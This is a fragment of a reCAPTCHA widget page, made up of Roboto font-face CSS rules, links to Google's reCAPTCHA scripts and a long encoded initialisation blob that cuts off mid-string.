  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wojRVMFDly8VLCEVmi5jeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wojRVMFDly8VLCEVmi5jeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wojRVMFDly8VLCEVmi5jeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DgGcqw6HCvnQVw7jDtydKwokGw6jCgjzDumh6I8KKwrpmHsOoDsKCDsKVwrgQw4rCrhrChcOHDEQPATXDgU3CkT5kwoxUV8OjKmJlY8OWwrfCmm5nwqB2wrfCvTtQw7TDg1ILchHCpsOJwowxXcOGw47CpcO6wqhfD3/[base64]/CtRFAOk/DssKMwpLDiFzDosOVIhnDk8OCOX5Rw4Vzw4TDocKcYnjCssOnFQEeUcKHFRPDkCPDuMO0H2vCti06NcKBwr3CiMKyXsOSw4/CiAZTwrNWwrd3HRjCosO5I8KgwqFNMEROLztfMsKdCB55TC/DgSlJEih/wpTCvRzCjMKAw5zDp8OKw44NGR/ClsKSw5Q5WjPDq8OnQhl/wo4YdFp/KsO5w67Dj8KXw5F3w40zTRHCskBcJ8KCw7NUbsK8w6QQwo1xcMKewootDQ83w6t+ZsKsw4p6wp/CrcKGPF7CmcKOWisWw40iw61xWTPCvMOdGkPDuTkWCDwIeBIYwoZsWjTDuTnDqcKhNhJ3BMKRFsKSwrVfWhbDgFHCkGI/w44vUHLDpcOvwoTDrg/Dv8OKccOvw609GjF/Kh3Drj1CwrfDrMOEGzfDmMKfLAR0PcOAw7HDlMKiw6/[base64]/Ch1MxEiBvw65mM8Ksw7YyJcOzw5XDrX7Csns4wqjDv2hzw5pEDSZhw6bClcOSATjDi8K5PMOLVsKbT8Ovw5jCiVTDusKfFsONbk/Dmw3CqsOcw4zCkRRAXsOewq5kO05UeVLCsyowQ8KNw5Ruw44uSXbCoFrDonIlwp9gw5TDmsKJwp7DvsOGLgllwrgyVMKjQHc/BR3CuGF4KgVWwqRpUXF5bnhWW3RjKBQRw5MyBUHCncOuBMOcwqjDtzfDisOMK8OQSkdQwqjDs8KybjVWwrYbaMKbw7XDkSrDicKXXTLCpcK8w5LDiMOZw7wQwpTCnMO2F3FPw47Dj2XCrDPClFU9fxIlYCgYwobCmcOAwogew5rCncK/MWjDjsKXfiXCnnjDvR3Djgp5w6URw4LClgdJw4HCjQEVD2LClB4gW2fDnTcaw43CqcOiEcOLw5TCncKBEMOpCsKDw4omw4hqworCvjrCoRcqw5XCoidbwqjDryPDg8OoYMO6am5lKsOkJxsJwo3CpMOyw41YScKKem3CjyHDvhzChMK3NydOVcOTw4jClQ/CkMOCwrLDlUNBXn3CpMKiw7LCscOLwqTDvhddwofDjcOBw7NMw7oaw4MKFQ4ww4XDlcKrJgHCvsKiUzLDil/[base64]/[base64]/CiA/DjMKjSQ84wo/CgVZaw7rCoQ19UWzDmMO/wrw5wr7CocOww4cFwqAUJMOXw7DCqWDCscOUwp/CisOBwpBUw4shJTHDsAZPwrZMw69bGTbCkQYhI8OebiwZfgnDu8KnwpfClH7DrcOVw5MeMMO1PcKuwq46w7TDiMKmRsKWw6k4w5AewpJtfH/CpA95wogSw7tqwq7DksOEI8OgwrnDoi0iw6AXacOQYmnCtz1Iw5UzBWNEw7HCtnt8b8KjdMOzW8KpKcKpUkHDrCTDssObEcKkBRTCs1DDq8K5M8ORw6FQG8KkeMKPw7/ClMKgwpNVQ8OuwrvDrw3CncO8wrnDu8ODFmpuHyzDm3DDoQBJL8KOHwPDhsKEw50xaSMtwpnCjsKuWijCkG9Gw7bCqjUbVsOtccKbw75awpgKayYTw5TCkCfDgMKKJGUrZBcmBW/CtsOFSCXDhx3Cv1wEaMObw7nCrsKMDjtewpAaw7zDthQVInDDtDtGw5x/wrc6bWUsasOpwq3CrMOKwpVDw6TCtsK8IALDpcOrw4p6woDDgWvCtMOpIDTCpcK0w5Vew7Awwr7CksKWw5wow6jCq1PDlsOywohwPTXCtMKEeX/[base64]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[base64]/CtsKgRTXCjGdbwphJWzouwovCusOHWcKoAWPCq8KnWcKdwqfDqcOtL8Kpw7nCncOvwql/w6AUKsKQw7kXwq4NPkZDS1ppHcK1RGfDoMKzWcOkZ8Oaw4E3w6tXZAI0RMKVwonCiCcJH8OZw7PCocO4w7zDnCIzwqzClk9Mwrg/w4dWw6/CvcKvwrAwbcKGMlZCEhnDhDlnw6gHPkd6wpnDj8KKw5PCvSAVw5PDgsKUEibCn8Ogw57Dr8OjwrXCmXPDvsKLfsOoF8K3wrbDsMK5w4DCvcOzw47DisK/[base64]/[base64]/DmQXCosKZw4Yzw7tDLBkIecKmw5TCqAHCgMKPwo3ClxUNB3FmFiHDnlELw7rDnnU6w4BSIgfCpMKuw6DDq8OsYVbCuhHCtsKKDMOuH1wswqjDjsO2wofCrlMKGcOoDsO5wp/ClkLCgCLDjU3CpCbDhWlUU8KgIwclCkwDw4lEIMOowrQFD8KLfDUnRXPDnCDCsMK/[base64]/CkMO0DMKreh7CjT4DwqoxXcK0woPCosKqwoE1wr1QI3bCkVzCjyTDhUfClxkLwqo/BSNuHyZWw64MAcK/w4rDq0TCosOJAHjDpi/CnwPCgXpRdU0QHzMXw4JXIcKZccOBw65aVHHCgcOxw5HDlhzCusO4Sh5DKwbDpcK3wrgew6I8wqTDjn9sQcKPO8KjQnrCnHU6wojDv8O8wr16wqFiVMKZw48Dw6U5woNfacKIw6rDusKBP8OsF03Dljh4wpvCrRDDl8K/w4I7MMKhw6jCuw8XAgfDigRFTlfDqV8zw7vCosObw6lWQQYNJMOAwqLCmsO5UMKVwp12wo0JPMOCwooxE8K9NlVmIDVmw5DClMO3wozDrcO6D1h0w7ciY8KTYjTCmDDCosK4wqpXKVg/[base64]/ID7Dl8OUOQNmw75MVBhvYMOlD8KERnnDvxwCc2rCmn12w49+f0LDuMO4AsOUwprDr07CgMOKw7DCvcKdOzZxwpzCmsKswrhPwplvCsKjJcOzKMOcw6Fuw67DhxvCsMOUMz/Cm0XCpsKhTBvDvMONHMOAw5nCpsOvw69wwqFARUDDksOJAQ4JwrnCvAzCrX7DgkoxDwxowrjDvXESFWbDiGbDuMOfNB1cw6Z3PQc0SMKCXsOhJF7CunHCl8OHw6I8w5tVd0cpw5c8w77CiwzCi307J8O8emcRwrwTZsKbPMOPw5HCmg0Twq1Bw4/CqHLCsknCtcOkHX3CjwLCrHZRw4Y6WCzDlcKTwrgELcOgw6PDunfCrFDCrBNfc8OObsOBLMOLCHsFWHBWwr93wrfDojA9HcOdwrDDtMKowqMQVsO9JMKJw7Yxw60XJsK8wonCmCbDpCDCq8O8Zi/Ck8KXNcKfwqHCtDwwRCbCqWrCoMOdw5dKOcOXb8KNwrBuwpx0a0/DtMOlPMKBcDhYw7zCvm1Fw7hfVWXCgE0gw6V9woZkw5kTbx/CgivCoMOuw7jCpsOYw6vCgkLCicONw5ZYw7dBw60ld8KSesONbcK4XQ/Cq8ONw5jDqxHClsK0wpRzw6vCpmzDnsKxwqLDq8O9wrXClMO+dsKpKsOfWx4Wwpkqw7RbE1zCqXbDm2fCpcOcwochcsKvCmsEwoBHMcKWPRBZw5XCh8KBw7/[base64]/CocKLLRnDo3V9wpDCulozwr9ocHnDvybCh8Kpw5LCnG7CoC/DhRFja8Kywo7CksKew7nCnyclw6HDpcOJUynCicOaw5nCrcOaCC0KwoLDizUOPUwuw77DnMKBwpjCqB1QFi3ClkbDrcKVXMKhNVMiw7bDpcKeVcKywpFJwql4w7vCjRHCgEs4YiXDnsKFJsKBw5Y3wo/CtV/[base64]/XCAawp8PQcOLdD3DpMOCLMOoOgMIw5TChhfDscKqFmsIMsONw6zDpxYAwpDDnMOFw55Kw4jCsh1jNcOvTcOZMEfDpsKMAmFxwoMofsOUJQHDgyZRw7lmw7cuwqluGRnDryzDkFTDiQ7Ch2DChMOTHAVUdzoewpTDsGhpw4/CnsOfw5wIwoLDvsOnR0oaw6RPwpFXRsKjD1bCqXvDm8KRZXVMM0DDosKFfS7CnnMFw6cFw44COi1qPEPCkMO6I1vCncKBYcKNR8ODwq1rW8KIXkg+wp/CslXDvgURw7c0RQBqw4RPwoHDvn/DujEkLG5pwr/Di8K0w689wrMkLMKCwp8QwonCtcOGw6nDmjDDusOqw7TCgmZUNDPCncOCw7kHXMO4w6xPw4PCryQaw4VIVltPN8Oawql7w5XCo8KSw745aMOLCcOJcMOtFiJFw4Inw53ClcOnw5/CoUbCuGBAYXwQw6TCnTk1w4NOEcKvwphqasO0LgV8TA4rdMKcwpfCiS0pK8KSwpBfW8OVDcKwwr3DmncOw7XCscKBwqtXw4gHdcO5wonCkSTCp8KPwo/DusOmXcOYfjnDiVrCmGfClsKewpPCtsKiw55mwrUhw5HDkWXCksOLwoLCtnjDmcKkBWAywpIUw4VzXMK3wqIXesK/w4LDsgDDmlLDtjA6w61qwo/DowjDjcORcMONwovCjsKJw6kMKTDDkxJ2w5Fswo10wopsw7hbOMKnATHCt8OTw4vCmMOgSEBrwoNTAhtnw5PDvF/[base64]/[base64]/CiR0Rw7nCvhnCtsOwccKRKHIJCMKKwqg7w7MZdsOca8OvMQLDqMKGbWw5w4PCkVhKb8OAwqnCvsKOw77DhMO6wqwJw7McwqMNw5Zqw5HDq1lgwrUrOQfCtsKAKsO3woplw6PDtj4nw7xAw7/DuQDDsibCncKIwpVdJsOUOMKMGBfCq8KOCMKrw75yw47CkBBtwq8EKXzDoEx5w4MCGxhCG17CssK1wpDDrMOcew50wrLCsQkRVMO0Wj17w55swqnDiVzCnWDDtlrCoMOZwpcNw5F/wobCjsO5acOwfCbCm8KIwrMdw6wUw6FJw4t/w5EgwrxFwocrN3sEw6wiDzYPVSHDsmIpw5/CisKbwr3CuMODF8KFFMKtw6Zxwp8+V1TDkWU3bXBcwpDDnzdAwr/Dl8K0wrtvYCFDwpjCrMK+TmrCvMKfHMKJcg7DsC04OTLCh8Ofd0U6SMO3PHHDg8K3JMK8JQ3DvG5Ow5bDgsOtEMOMwpHClFbCi8K3RGvCrEtVw5s6wpJiwolbLsOpDQJUWBY/[base64]/OsKAw7HDuG8twpUNNnLDpXt3w5vCqXvDu8